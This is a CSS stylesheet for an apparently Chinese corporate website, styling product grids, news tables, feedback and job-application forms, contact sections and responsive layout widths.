.aside-nav li.on{ background:none;}
.aside-nav li.on .one{background:#bd0200; text-decoration:none;}
.aside-nav li.act .one,
.aside-nav li .one:hover{ background:url(../images/aside-act.png) no-repeat; text-decoration:none;}

.pro-nav li .one{ padding-right:30px;}
.pro-nav .second{ display:none; margin-top:12px;}

.aside-banner{ width:100%; overflow:hidden;}

.main{ width:906px;}
.m-head{ height:36px; border-bottom:1px solid #fff; margin-bottom:14px;}
.m-head .m-h-b{ height:35px; line-height:28px; padding-bottom:6px; border-bottom:1px solid #ccc;}
.m-head h3{ float:left; line-height:28px; padding-left:24px; background:url(../images/tip1.png) no-repeat left center; font-size:18px; color:#606060; margin:0;}
.m-head h3 em{ font-style:normal; color:#e60012;}
.m-head .crumb{ float:right; color:#89898a; margin:0; padding-left:20px; background:url(../images/tip2.png) no-repeat left center;}
.m-head .crumb a{ color:#89898a;}
.m-head a:hover{ color:#ed1b23; transition:color .18s linear; -webkit-transition:color .18s linear; text-decoration:none;}
.m-head .this-sub{ display:inline-block; margin-left:20px; line-height:35px;}
.m-head .this-sub a{ margin-right:14px;}
.m-head .this-sub a:hover,
.m-head .this-sub .act{ text-decoration:none; color:#ed1b23;}
.art-text{ width:100%; overflow:hidden; line-height:30px; font-size:14px; color:#555555;}
.art-text img{ max-width:100%;}

.img-nav{ list-style:none; padding-left:0;}
.img-nav li{ float:left; width:204px; height:229px; margin-right:28px; margin-bottom:22px; padding-right:4px; padding-bottom:4px;
*background:url(../images/img-bg.gif) no-repeat right bottom;
}
.img-nav li.last{ margin-right:0;}
.img-nav li a{ display:block; width:200px; height:225px; overflow:hidden;
box-shadow:4px 4px 0 #acacac;
-ms-box-shadow:none;
}
.img-nav li img{ width:100%;}

.sub-box dl{ position:relative; display:inline-block; width:100%; padding-bottom:10px; margin-bottom:9px; border-bottom:1px dotted #d1d1d1;}
.sub-box dt{ float:left; width:76px; height:25px; line-height:25px; overflow:hidden; text-align:center; color:#fff; background-color:#31B715; font-size:16px; font-weight:normal; margin-right:18px;}
.sub-box dd{ overflow:hidden; padding-right:50px; line-height:25px; height:auto;}
.sub-box dd a{ display:inline-block; margin-right:54px; color:#838384; outline:none;}
.sub-box .seeMore{ position:absolute; top:0; right:0; display:block; width:50px; height:25px; line-height:25px; text-align:center; color:#31b715; font-size:14px; outline:none;}

.img-nav2 .img-item{ position:relative; float:left; width:280px; height:170px; margin-right:28px; margin-bottom:24px;}
.img-nav2 .last{ margin-right:0;}
.img-nav2 .img-item .pic{ display:block; width:100%; height:100%; overflow:hidden; text-align:center;}
.img-nav2 .img-item .pic img{ max-width:100%; max-height:100%;}
.img-nav2 .img-item .img-title{ position:absolute; top:-10px; right:23px; padding:6px 7px; text-align:center; line-height:18px; font-size:18px; color:#fff; width:36px;}
.img-nav2 .n1 .img-title{ background-color:#FDC42C;}
.img-nav2 .n2 .img-title{ background-color:#31b715;}
.img-nav2 .n3 .img-title{ background-color:#23b8ed;}

.honor .h-item{ float:left; width:280px; height:165px; margin-right:20px; margin-bottom:22px; overflow:hidden; text-align:center;}
.honor .h-item img{ max-width:100%; max-height:100%;}
.honor .last{ margin-right:0;}

.coop-list{ list-style:none; padding-left:0; margin-top:14px;}
.coop-list li{ float:left; margin-right:15px; margin-bottom:17px; overflow:hidden;}
.coop-list li img{ width:176px; height:78px;}

.supplier-list{ margin-top:14px;}
.supplier-list li{ float:left; width:274px; height:200px; overflow:hidden; border-bottom:4px solid #33d013; position:relative; margin-right:40px; margin-bottom:40px; }
.supplier-list li.last{ margin-right:0; background-color:#83d473; text-align:center;}
.supplier-list li.mr0{ margin-right:0;}
.supplier-list li.last div{ position:absolute; top:50%; left:0; width:100%; margin-top:-30px; color:#fff;}
.supplier-list li.last div img{ margin-bottom:15px;}
.supplier-list li a,
.supplier-list li a:hover{ color:#fff; text-decoration:none;}
.supplier-list li p img{ width:100%;}
.supplier-list li .info{ display:none; position:absolute; top:0; left:0; width:100%; height:200px; overflow:hidden; background:#45c02d; filter:alpha(opacity=60); background:rgba(69,192,45,.6);}
.supplier-list li .info .tip{ position:absolute; top:20px; right:20px; display:block; width:58px; height:58px; border-radius:50%; overflow:hidden; background:url(../images/tip3.png) no-repeat center center;}
.supplier-list .info p{ padding-left:28px; line-height:22px; color:#fff;}
.supplier-list .info .cn{ margin-top:120px; font-size:20px; }
.supplier-list .info .en{ font-size:16px;}

.history-info{ width:99.5%; height:192px; padding:18px; box-shadow:3px 3px 0 #d2d2d2; border-radius:7px; background:#fff url(../images/line.gif) no-repeat 275px center; margin-bottom:30px;}
.history-info h2{ float:left; margin:0; width:238px; padding-top:40px;}
.history-info h2 img{ width:100%;}
.history-info p{ padding-left:35px; height:100%; overflow:hidden; line-height:30px;}

.history-list dl{ height:112px; overflow:hidden; margin-bottom:35px;}
.history-list dt{ float:left; width:116px; height:100%; padding-right:18px; border-right:1px solid #DEDEDE; text-align:center; font-weight:normal;}
.history-list dt p{ height:36px; line-height:36px; overflow:hidden; font-size:40px; font-family:Arial; color:#31b715; margin-bottom:25px;}
.history-list dt a{ display:block; width:100%; padding-bottom:18px; background:url(../images/get-more.gif) no-repeat center bottom; color:#89898a; cursor:pointer;}
.history-list dt .down{ background:url(../images/get-more2.gif) no-repeat center bottom;}
.history-list dt a:hover{ color:#89898a; text-decoration:none;}
.history-list dd{ padding-left:130px; line-height:28px;}

.sale-map{ margin-top:20px;}
.sale-map img{ max-width:100%;}

.video-form{ width:582px; height:496px; overflow:hidden; margin:30px auto;}

.sub-row{ padding:28px 0; border-top:1px dotted #fff; border-bottom:1px dotted #D1D1D1;}
.sub-row:first-child{ border-top:0;}
.sub-row:last-child{ border-bottom:0;}
.sub-row dl{ float:left; width:30%; margin-left:2%; margin-bottom:0; padding-top:15px;}
.sub-row dt{ font-size:18px; color:#e60012; margin-bottom:8px; font-weight:normal;}
.sub-row dd p{ line-height:24px; margin-bottom:5px;}
.sub-row dd p a:hover{ text-decoration:none;}

.video-list,
.paper-list{ width:100%; overflow: hidden;}
.video-list ul,
.paper-list ul{ display:inline-block; width:930px;}
.video-list ul li{ float:left; width:286px; margin-right:20px; margin-bottom:30px;}
.video-list li .pic{ width:100%; height:206px; overflow:hidden; text-align:center;}
.video-list li .pic img{ max-width:100%; _width:100%;}
.video-list li .title{ padding:11px 56px 9px 40px; height:46px; line-height:24px; overflow:hidden; font-size:18px; color:#fff; background:url(../images/video-title.gif) no-repeat left bottom;}
.video-list .hover .title{ background-position:right bottom;}
.video-list li .title a,.video-list li .title a:hover{ text-decoration:none; color:#fff;}

.pages{ height:26px; overflow:hidden; margin-bottom:20px; margin-top:20px;}
.page-list a{ float:left; margin-right:6px; dipslay:inline-block; width:24px; height:24px; border:1px solid #d5d5d5; background-color:#fff; color:#a5a5a5; text-align:center; line-height:24px; font-family:Arial; font-size:14px;}
.page-list a.act,
.page-list a:hover,
.page-go input[type=submit]:hover{ background-color:#e92d39; border-color:#e92d39; color:#fff; text-decoration:none;}
.page-list a.prev,
.page-list a.next{ color:#e92d39; font-family:宋体; font-size:16px;}
.page-list a.prev:hover,
.page-list a.next:hover{ color:#fff;}
.page-go input{ width:24px; height:24px; line-height:24px; text-align:center; border:1px solid #d5d5d5; color:#a5a5a5; font-family:Arial; background:#fff; padding:0; font-size:12px;}

.pro-desc dt{ color:#f7b025; font-size:18px; font-weight:normal; margin-bottom:10px;}
.pro-desc dd{ line-height:28px; margin-bottom:20px; font-size:14px; color:#9d9c9c;}
.pro-list{ width:100%; overflow:hidden;}
.pro-list ul{ display:inline-block; width:960px; border-bottom:1px dotted #d1d1d1;}
.pro-list li{ float:left; width:265px; height:280px; overflow:hidden; margin-right:54px; padding:10px 15px 0; background:url(../images/pro-bg.png) no-repeat left bottom; margin-bottom:34px;}
.pro-list li .pic{ width:235px; height:205px; margin-bottom:23px; overflow:hidden;}
.pro-list li .pic a{ width:235px; height:205px;
overflow:hidden;
display:table-cell;
vertical-align:middle;
text-align:center;
*display:block;
*font-size:122px;
*line-height: 1;
}
.pro-list li .bottom{ height:40px; width:100%; overflow:hidden;}
.pro-list li .title{ float:left; margin-left:32px; _margin-left:15px; width:165px; height:40px; line-height:40px; overflow:hidden; font-size:16px; text-align:center; color:#868585;}
.pro-list li .title a{ color:#868585;}
.pro-list li .title a:hover{ color:#fff; text-decoration:none;}
.pro-list li .cart{ float:right; margin-right:4px; margin-top:4px; display:block; width:28px; height:28px; overflow:hidden; background:url(../images/cart.png) no-repeat left bottom;}
.pro-list li.hover{ background-position:right bottom;}
.pro-list li.hover a{ color:#fff;}
.pro-list li.hover .cart{ background-position:right bottom;}

.paper-list li{ float:left; width:278px; margin-right:32px; margin-bottom:32px;}
.paper-list li .pic{ width:100%; height:322px; overflow:hidden; text-align:center;}
.paper-list li .pic img{ max-width:100%; _width:100%;}
.paper-list li .title{ height:38px; padding:8px 15px; line-height:22px; overflow:hidden; background-color:#868484; font-size:18px; color:#fff;}
.paper-list li .title .download{ float:right; width:20px; height:20px; overflow:hidden; background:url(../images/download.png) no-repeat;}
.paper-list .hover .title{ background-color:#e60012;}

.coop-cars{ margin-top:28px; _display:inline-block; _width:100%;}
.coop-item{ float:left; width:210px; margin-right:18px; margin-bottom:22px;}
.coop-cars .last{ margin-right:0;}
.coop-item .pic{ width:100%; height:116px; overflow:hidden; text-align:center; margin-bottom:10px;}
.coop-item .title{ font-size:16px; color:#ff9e01; margin-bottom:8px;}
.coop-item .desc{ height:72px; overflow:hidden; line-height:24px; color:#8a8989; font-size:14px;margin-bottom:22px;}
.coop-item a{ display:inline-block; width:65px; height:22px; line-height:22px; text-align:center; background-color:#8c8b8b; color:#fff; font-size:12px;}

.represent-list li{ height:204px; overflow:hidden; padding:14px; border:1px solid #e1e1e1; margin-right:3px; margin-bottom:22px; box-shadow:3px 3px 0 #ECECEC; background-color:#fff;}
.represent-list li dl{ margin-bottom:0;}
.represent-list .pic{ float:left; width:256px; height:176px; overflow:hidden; margin-right:15px;}
.represent-list dt{ height:26px; line-height:26px; overflow:hidden; font-size:16px; color:#f7b228; font-weight:normal; margin-bottom:5px;}
.represent-list dt a{ color:#f7b228;}
.represent-list .desc{ height:120px; line-height:30px; overflow:hidden; color:#8d8d8e; text-indent:2em;}
.represent-list .more{ text-align:right;}
.represent-list .more a{ display:inline-block; width:63px; height:19px; line-height:19px; text-align:center; background:url(../images/more.png) no-repeat; color:#fff; font-size:12px;}

.latest{ width:100%; height:175px; overflow:hidden; position:relative; margin-bottom:25px;}
.latest .hd{ position:absolute; right:10px; bottom:0; height:22px; z-index:9;}
.latest .hd a{ float:right; display:inline-block; width:22px; height:22px; margin-left:6px; overflow:hidden; cursor:pointer;}
.latest .hd .next{ background:url(../images/next2.png) no-repeat left top;}
.latest .hd .prev{ background:url(../images/prev2.png) no-repeat left top;}
.latest .hd a:hover{ background-position:right top;}
.latest .hd .pageState{ float:right; display:inline-block; line-height:22px; color:#31b715; font-family:Arial; padding-right:3px;}
.latest .picList li{ float:left; height:175px; overflow:hidden; margin-right:10px;}
.latest .pic{ float:left; padding:4px; border:1px solid #ccc; margin-right:15px;}
.latest .pic a{ display:block; width:255px; height:165px; overflow:hidden;}
.latest .pic img{ max-height:100%; _height:100%;}
.latest dt{ height:32px; line-height:32px; font-size:18px; color:#f6af23; font-weight:normal; overflow:hidden; margin-bottom:5px;}
.latest dt a{ color:#f6af23;}
.latest dd.desc{ height:104px; line-height:26px; overflow:hidden; margin-bottom:8px;}
.latest dd.bottom{ height:20px; line-height:20px;}
.latest dd.bottom span{ float:left; color:#f6af23; margin-right:10px;} 
.latest dd.bottom a{ float:left; display:inline-block; width:63px; height:19px; line-height:19px; font-size:12px; color:#fff; background:url(../images/more2.png) no-repeat; text-align:center;}

.news-list .news-table tr th{ padding:6px; background-color:#e92d39; border:0; font-weight:normal; color:#fff; text-align:center;}
.news-list .news-table tr th.title{ text-align:left; padding-left:18px;}
.news-list .news-table tr td{ text-align:center; font-size:14px; border-bottom:1px dotted #d1d1d1; border-top:0; padding:9px 8px;}
.news-list .news-table tr td p{ text-align:left; padding-left:10px; background:url(../images/tip6.gif) no-repeat 0 center;}
.news-list .news-table tr:hover td{ color:#faa01e;}
.news-list .news-table tr:hover td p a{ color:#faa01e;}
.news-list .news-table tr:hover td,
.news-list .news-table tr:hover td p a,
.news-list .news-table tr td p a:hover{
text-decoration:none;
-moz-transition:all .2s ease-in;
-webkit-transition:all .2s ease-in;
-o-transition:all .2s ease-in;
transition:all .2s ease-in;
}

.art-title{ line-height:32px; font-size:18px; color:#f6af23; margin-bottom:12px; text-align:center;}
.art-date{ text-align:center; margin-bottom:14px; padding-bottom:22px; border-bottom:1px dotted #d1d1d1; color:#9e9d9d;}
.art-date span{ margin:0 28px;}
.art-date a{ color:#9e9d9d;}
.art-bottom{ margin-top:15px; padding-top:10px; border-top:1px dotted #d1d1d1;}
.art-relative{ width:450px; overflow:hidden;}
.rela-t{ font-size:18px; font-weight:normal; color:#f6af23; margin-bottom:15px;}
.art-relative p{ height:18px; line-height:18px; overflow:hidden; margin-bottom:12px; overflow:hidden;}
.art-relative p a{ color:#9e9d9d;}
.art-relative p span{ float:left; width:74px; height:18px; overflow:hidden; line-height:18px; background-color:#cdcdcd; color:#fff; text-align:center; margin-right:10px;}
.art-relative p:hover span{ background-color:#f6af23;}
.art-relative p a:hover{ color:#f6af23; text-decoration:none;}
.art-share{ margin-top:40px;}

.art-share .back{ display:block; float:right; margin-top:23px; clear:right; width:99px; height:26px; line-height:26px; text-align:center; color:#f6af23; font-size:12px; background:url(../images/back.png) no-repeat;}
.baidu-share{ height:24px; width:135px; padding-left:5px; overflow:hidden; background:url(../images/share.gif) no-repeat;}
.baidu-share span{ float:left; color:#686667; font-size:12px; display:inline-block; height:16px; line-height:16px; margin:4px 8px 4px 0;}
.art-share .baidu-share a{ margin:4px 4px 4px 0;}

.art-share2 .back{ display:block;margin-top:23px; width:99px; height:26px; line-height:26px; text-align:center; color:#f6af23; font-size:12px; background:url(../images/back.png) no-repeat;}

.download-list .table td{ border-top:1px dotted #fff;; border-bottom:1px dotted #d1d1d1; padding:15px 10px;}
.download-list .table .down-btn{ width:80px;}
.download-list .table .down-btn a{ display:block; width:55px; height:64px; border:1px solid #D1D1D1; padding-top:36px; text-align:center; color:#858a91; background:#f6f7f9 url(../images/download2.gif) no-repeat center 12px; }
.download-list .table tr:hover .down-btn a,
.download-list .table .down-btn a:hover{ background-image:url(../images/download.gif); background-color:#fe9b0e; border-color:#fe9b0e; color:#fff; text-decoration:none;}
.download-list .table p{ padding-left:15px; line-height:22px;}
.download-list .table .t{ background:url(../images/tip6.gif) no-repeat 0 8px;}
.download-list .table .d{font-size:16px;}
.download-list .table .file{ font-size:12px; color:#a2a2a3;}
.download-list .table tr:hover .t{ color:#d42934;}
.download-list .table tr:hover .d{ color:#fe9b0e;}
.download-list .table tr:hover .file{ color:#fbba5e;}
.download-list .table .t, .download-list .table .d, .download-list .table .file, .download-list .table .down-btn a{
-moz-transition: all .18s linear;
-webkit-transition: all .18s linear;
-o-transition: all .18s linear;
transition: all .18s linear;
}

.video-coverage .video-head{ height:26px; line-height:26px; background:url(../images/title.gif) no-repeat 244px center; margin-bottom:15px;}
.video-head h3{ float:left; margin:0; font-size:18px; font-weight:normal; color:#b9b9b9; margin-right:10px;}
.video-head h3 span{ margin-left:10px; font-size:16px; color:#f6af23;}
.video-head .more{ float:right; width:63px; height:19px; overflow:hidden; line-height:19px; text-align:center; color:#fff; font-size:12px; background:url(../images/more.png) no-repeat; margin-left:12px;}
.video-bd{ _display:inline-block; _width:100%;}
.video-bd li{ float:left; width:206px; height:150px; overflow:hidden; position:relative; margin-right:20px; margin-bottom:24px; text-align:center;}
.video-bd li.last{ margin-right:0;}
.video-bd li p{ width:206px; height:150px;
overflow:hidden;
display:table-cell;
vertical-align:middle;
text-align:center;
*display:block;
*font-size:130px;
*line-height: 1;
}
.video-bd li a{ display:block; width:59px; height:59px; overflow:hidden; position:absolute; top:50%; left:50%; background:url(../images/play.png) no-repeat; margin-top:-29px; margin-left:-29px;}

.list-temp{ margin-bottom:12px;}
.list-head{ height:32px; line-height:32px; padding-left:18px; padding-right:10px; background:url(../images/title2.gif) no-repeat; overflow:hidden;}
.list-head h3{ float:left; font-size:18px; color:#fff; line-height:30px;}
.list-head h3 span{ margin-left:8px; font-size:14px;}
.list-head .more{ float:right; color:#fff; font-size:12px;}
.list-temp li{ height:38px; line-height:22px; overflow:hidden; padding:8px 8px 8px 18px; border-top:1px dotted #fff; border-bottom:1px dotted #d1d1d1; background:url(../images/tip6.gif) no-repeat 3px center;}
.list-temp li:first-child{ border-top:0;}
.list-temp li:last-child{ border-bottom:0;}
.list-temp li span{ float:right;}
.list-temp li:hover,
.list-temp li:hover a,
.list-temp li a:hover{ color:#31b715;}
.list-temp li:hover{ background-image:url(../images/tip7.gif);}

.contact{ padding-top:20px; _dispaly:inline-block; _width:100%;}
.contact .contact-text{ float:left; margin-left:30px; width:360px;}
.contact-text dl{ margin-bottom:10px; padding-bottom:40px; background:url(../images/shadow.png) no-repeat center bottom;}
.contact-text dl:last-child{ background:none;}
.contact-text dt{ padding-left:50px; padding-bottom:15px; line-height:26px; font-size:18px; font-weight:normal; color:#e60012;}
.contact-text .d1 dt{background:url(../images/tip8.png) no-repeat 0 0;}
.contact-text .d2 dt{background:url(../images/tip9.png) no-repeat 0 0;}
.contact-text .d3 dt{background:url(../images/tip10.png) no-repeat 0 0;}
.contact-text dd{ padding-left:50px; line-height:26px;}
.contact-map{ width:475px; height:396px; overflow:hidden; border:1px solid #ccc; overflow:hidden; margin-left:30px;}

.head-office{ margin-bottom:12px;}
.head-title{ height:24px; line-height:22px; font-size:18px; font-weight:normal; color:#e60012; margin-bottom:18px;}
.head-title span{ margin-left:10px; padding:1px 12px; color:#fff; background-color:#fdc42c; font-size:14px;}
.head-office li{ float:left; width:50%; margin-bottom:15px; padding-right:18px; line-height:22px; padding-left:30px;}
.head-office .o1{background:url(../images/tip11.png) no-repeat;}
.head-office .o2{background:url(../images/tip12.png) no-repeat;}
.head-office .o3{background:url(../images/tip13.png) no-repeat;}
.head-office .o4{background:url(../images/tip14.png) no-repeat;}

.sub-office  .table th{ background-color:#e73742; font-weight:normal; color:#fff; text-align:center;}
.sub-office  .table td{ text-align:center;}
.sub-office .table-striped > tbody > tr:nth-child(2n+1) > td, .sub-office .table-striped > tbody > tr:nth-child(2n+1) > th{ background-color:#E8E7E7;}

.message .table > thead > tr > td, .message .table > tbody > tr > td, .message .table > tfoot > tr > td{ border:0; color:#a8a8a9;}
.message .table{ border-bottom:1px dotted #d1d1d1;}
.message .quk{ padding-left:27px; background:url(../images/tip15.png) no-repeat left center; color:#e92d39;}
.message .ans{ padding-left:27px; background:url(../images/tip16.png) no-repeat left center; color:#9a9a9b;}
.message .con{ padding-left:27px; color:#9a9a9b; line-height:24px; padding-bottom:5px;}

.feedback{ margin-top:20px;}
.feedback h3{ line-height:32px; padding-bottom:5px; border-bottom:1px dotted #d1d1d1; font-size:18px; color:#e92d39; font-weight:normal; margin-bottom:16px;}
.feedback .fb-input{ display:inline-block; width:100%; margin-bottom:15px;}
.feedback label { float:left; width:92px; line-height:25px; text-align:right; padding-right:8px;}
.feedback label .zixun,.feedback label .jianyi,.feedback label .tousu{float:none;width:none;text-align:left;padding:0;}
.feedback label i{ font-style:normal; color:#e92d39; margin-right:4px;}
.feedback .text1{ float:left; width:220px; height:25px; padding:3px 5px; border:1px solid #7F9DB9; background:#fff;}
.feedback textarea{ float:left; width:500px; height:112px; line-height:18px; padding:5px; border:1px solid #7F9DB9; background:#fff;}
.feedback .text2{ width:92px; margin-right:8px;}
.feedback .text3{ width:310px;}
.fb-btn{ padding-left:92px; height:28px; margin-bottom:40px;}
.fb-btn input{ float:left; width:63px; height:28px; padding:0; border:0; margin-right:17px; overflow:hidden; background:url(../images/btn2.png) no-repeat left top; _background:url(../images/btn2.gif) no-repeat left top;}
.fb-btn .res{ background-position:right top;}

.mess,.apply-form,.join-form{ width:620px; margin-left:auto; margin-right:auto;}
.join-form{ width:768px; margin-top:12px;}
.mess select{ margin-right:25px; float:left; height:24px; border:1px solid #7f9db9; background:#fff;}
.mess .tip,.apply-form .tip{ float:left;}
.apply-form label{ width:110px;}
.apply-form .imp{ float:left; color:#e92d39;}
.apply-form .text1{ margin-right:12px;}
.apply-tip{ line-height:30px; margin-bottom:20px;}

.join-box{ width:640px; margin:0 auto; padding-top:25px; border-top:1px dotted #fff;}
.join-title{ line-height:28px; padding-left:15px; padding-bottom:3px; border-bottom:1px dotted #d1d1d1; font-size:18px; font-weight:normal; color:#606060; margin:0;}
.join-form .join-p{ display:inline-block; width:100%; margin-bottom:12px;}
.join-form label{ float:left; width:140px; line-height:25px; text-align:right; padding-right:8px;}
.join-form label i{ font-style:normal; color:#e92d39; margin-right:4px;}
.join-form .text1{ float:left; width:220px; height:25px; padding:3px 5px; border:1px solid #7F9DB9; background:#fff;}
.join-form .text2{ width:120px;}
.join-form .text3{ width:360px;}
.join-form .text4{ width:170px;}
.join-form .text5{ width:78px;}
.join-form span.tip{ float:left; margin:0 8px;}
.join-form .select1{ width:220px; height:25px; border:1px solid #7F9DB9;}
.join-form .select2{ width:170px;}
.join-form textarea{ float:left; width:480px; height:112px; line-height:18px; padding:5px; border:1px solid #7F9DB9; background:#fff;}
.join-form .fb-btn{ padding-left:140px;}

.copSlide{ width:500px; height:272px; overflow:hidden; float:left; margin-right:12px;margin-bottom:38px;}
.copSlide .focus .slick-dots li{ height:18px; width:18px; margin:0 15px 0 0; border:4px solid #fff; border:4px solid rgba(255,255,255,.6);}
.copSlide .focus .slick-dots li button{ margin:0; height:18px; width:18px; text-indent:-9999px;}
.copSlide .focus .slick-dots .slick-active{ border-color:#ed1b24; border-color:rgba(237,27,36,.6);}
.copSlide .focus .slick-dots .slick-active button{ background:none;}

.pic-col1{ width:170px; overflow:hidden; margin-right:12px;}
.pic-col2{ width:212px; overflow:hidden;}
.p1{ width:100%; height:106px; overflow:hidden; margin-bottom:12px;}
.p2{ width:100%; height:154px; overflow:hidden; margin-bottom:12px;}

.corimg-list{ _display:inline-block; _width:100%;}
.corimg-list li{ float:left; width:210px; height:150px; overflow:hidden; position:relative; border-radius:4px; margin:0 8px 40px; text-align:center;}
.corimg-list li img{ max-height:100%; _height:100%;}
.corimg-list li .title{ position:absolute; bottom:0; left:0; width:100%; height:28px; line-height:28px; background:#123032; filter:alpha(opacity=60); background:rgba(18,48,50,.5); color:#fff;}

.four-cart{ _display:inline-block; position:relative; margin-top:25px; width:100%; background-color:#fff; border-radius:18px;}
.car-item{ float:left; width:50%; height:288px;}
.four-cart .c2{ background-image:url(../images/shadow2.png); background-repeat:repeat-y}
.four-cart .c3{ background-image:url(../images/shadow1.png); background-repeat:repeat-x;}
.four-cart .c4{ background-image:url(../images/shadow1.png),url(../images/shadow2.png); background-repeat:repeat-x, repeat-y;}
.car-item dl{ width:100%; height:100%; padding:20px 25px 25px;}
.car-item dt{ height:24px; line-height:24px; overflow:hidden; margin-bottom:8px; font-size:18px; font-weight:normal; color:#f6ad1f;}
.four-cart .c4 dt{ text-align:right; padding-right:10px;}
.car-item dt a{ color:#f6ad1f;}
.car-item dd{ height:215px; line-height:28px; color:#9d9c9c; overflow:hidden; background-position:center bottom; background-repeat:no-repeat;}

.four-cart .cor-logo{ position:absolute; top:50%; left:50%; margin-top:-69px; margin-left:-69px; width:138px; height:138px; overflow:hidden;}
.four-cart .cor-logo img{ width:100%; height:100%;}

.job-wrap{ width:100%; overflow-x:scroll;}
.job-box{ margin-bottom:15px; min-width:490px;}
.job-head{ margin-top:15px; height:40px; padding:7px 18px; border:1px solid #E0E0E0; background-color:#f5f5f5; margin-bottom:10px;}
.job-head select{ width:130px; margin-right:20px;}
.job-hd,
.job-item{ border:1px solid #d9d9d9; height:34px; line-height:32px; text-align:center;  margin-bottom:10px;}
.job-list .on{ margin-bottom:0;}
.job-hd{ background-color:#ECECEC; color:#777;}
.job-item{ color:#959494;}
.job-list .job-hd p,
.job-list .job-item p{ float:left; height:32px; border-right:1px solid #d9d9d9; overflow:hidden;}
.job-list p a{ cursor:pointer;}
.job-list p a:hover{ text-decoration:none;}
.job-list .j1{ width:25%;}
.job-list .j2{ width:13%;}
.job-list .j3{ width:28%;}
.job-list .j4{ width:20%;}
.job-list .j5{ width:14%;}
.job-list .job-hd .j5,
.job-list .job-item .j5{ border-right:0;}
.job-info{ display:none; padding:15px 20px 20px; border:1px solid #d9d9d9; border-top:0; background-color:#ECECEC; margin-bottom:10px;}
.job-info dt{ line-height:20px; font-size:16px; font-weight:normal; color:#f49f0b; margin-bottom:30px;}
.job-info .desc{ line-height:30px; color:#929191; margin-bottom:25px;}
.job-info-bottom{ height:28px; line-height:28px; color:#f49f0b;}
.job-info-bottom a{ color:#f49f0b;}

.join-desc{ _display:inline-block; _width:100%; margin-bottom:25px;}
.join-desc .pic{ float:left; width:345px; height:200px; overflow:hidden; margin-right:20px;}
.join-desc .pic img{ max-width:100%;}
.join-desc dt{ line-height:24px; font-size:18px; font-weight:normal; color:#d71c28; margin-bottom:4px;}
.join-desc dd{ line-height:28px;}

.job-head2{ height:32px; line-height:32px; padding:0 12px; background-color:#31B715; margin-bottom:10px; overflow:hidden;}
.job-head2 h3{ float:left; line-height:30px; font-size:18px; font-weight:normal; color:#fff;}
.job-head2 h3 span{ margin-left:10px; font-size:16px;}
.job-head2 a{ float:right; color:#fff;}
.job-head2 a:hover{ color:#fff;}

.j-cor-pic{ margin-bottom:20px; padding-bottom:5px;}
.j-head{ height:24px; line-height:24px; margin-bottom:14px; padding-left:25px; background:url(../images/tip1.png) no-repeat left center;}
.j-head h3{ float:left; font-size:18px; font-weight:normal; color:#535252; line-height:22px;}
.j-head h3 em{ color:#ec1f2c; font-style:normal;}
.j-cor-pic ul{ _display:inline-block; _width:100%;}
.j-cor-pic ul li{ float:left; width:208px; height:174px; overflow:hidden; margin-right:18px; margin-bottom:18px;}

.topAd{ display:none; width:100%; overflow:hidden; background-position: center bottom; background-repeat:no-repeat;}
.topAd a{ display:block;}

.r-s-h,.r-s-b{ margin-bottom:10px; min-width:490px;}
.r-s-h td{ background-color:#ececec;}
.r-s-h td,.r-s-b td,
.r-s-h > tbody > tr > td,
.r-s-b > tbody > tr > td{ text-align:center; line-height:24px; text-align:center;vertical-align:middle;}
.r1{ width:25.2%;}
.r2{ width:12.8%;}
.r3{ width:28%;}

.r-route th{ background-color:#ececec; font-weight:normal; text-align:center; font-size:16px;}
.r-route > tbody > tr > td{ text-align:center; vertical-align:middle;}
.r-route td[rowspan]{ font-size:18px;}

.s-s-row{ _display:inline-block; _width:100%; border-bottom:1px dotted #d1d1d1; margin-bottom:25px;}
.s-s-row .s-s-item{ float:left; width:50%; height:178px; overflow:hidden; margin-bottom:25px;}
.s-s-item .pic{ float:left; width:178px; height:178px; overflow:hidden; margin-right:15px;}
.s-s-item .pic img{ max-width:100%; _width:100%;}
.s-s-item .s-info{ font-size:16px; line-height:30px;}
.s-s-item .s-info .more{ display:block; width:93px; height:28px; line-height:28px; text-align:center; font-size:14px; color:#fff; overflow:hidden; background:url(../images/btn4.png) no-repeat center bottom; margin-top:20px; outline:none;}
.s-s-item .s-info .more:hover,
.s-s-item .s-info .on,
.s-s-row .on .s-info a{ background-position:center top; text-decoration:none; color:#fff;}
.s-s-item .s-info .desc{ display:none;}
.s-add-info{ float:left; padding:14px 18px; line-height:26px; color:#fff; background-color:#31b715;}

.m-product{ _display:inline-block; _width:100%;}
.jqzoom{ width:522px; margin-right:20px; margin-bottom:20px;}
.big-pic{ width:520px; height:322px; overflow:hidden; background-color:#fff; border:1px solid #d6d6d6; margin-bottom:13px;}
.big-pic p{ width:520px; height:322px;
overflow:hidden;
display:table-cell;
vertical-align:middle;
text-align:center;
*display:block;
*font-size:280px;
*line-height: 1;
}
/*.big-pic p img{ max-height:100%; _height:100%;}*/
.small-pic{ width:100%; height:94px; overflow:hidden;}
.small-pic ul{ width:630px; height:94px;}
.small-pic li{ float:left; width:92px; height:92px; overflow:hidden; background-color:#fff; border:1px solid #d6d6d6; margin-right:13px; cursor:pointer;}
.small-pic li.img-hover{ border-color:#fe9b0e;}
.small-pic li img{ width:100%; height:100%;}

.m-info{ margin-bottom:20px;}
.m-info dt{ font-size:18px; font-weight:normal; color:#fe9b0e; line-height:26px; margin-bottom:8px; margin-top:5px;}
.m-info dd{ line-height:35px;}
.m-info .m-buy a{ display:block; width:93px; height:28px; overflow:hidden;  margin-top:10px; line-height:28px; text-align:center; background:url(../images/btn.png) no-repeat center top; color:#fff;}
.m-info .m-share{ height:28px; overflow:hidden; margin-top:15px;}
.m-info .m-share .tip{ float:left; display:inline-block; line-height:28px;}

.m-title{ height:34px; line-height:26px; padding-bottom:8px; border-bottom:1px solid #d1d1d1; padding-left:25px; background:url(../images/tip1.png) no-repeat 0 5px;}
.m-title h3{ float:left; font-size:18px; color:#606060; font-weight:normal;}
.m-detail{ margin-bottom:20px;}
.m-detail .art-text{ padding-top:18px; border-top:1px solid #fff;}

.m-relate{ margin-bottom:30px;}
.m-relate .pro-box{ padding-top:18px; border-top:1px solid #fff; width:100%;}
.m-relate .pro-scroll{ width:100%;}
.m-relate .pro-item{ margin:0 auto;}
.m-relate .pro-scroll .slick-prev{ right:41px; top:-50px;}
.m-relate .pro-scroll .slick-next{ right:10px; top:-50px;}

@media (min-width: 768px) {
  .container {width: 970px;}
}
@media (min-width: 1170px) {
  .container { width: 1160px;}
}
@media screen and (min-width: 768px ) and (max-width: 970px){
	#header,.slider-box,.brands,.bar,.others,.f-links,.copyright,.banner{ width:970px;}
	.main{ width:730px;}
}
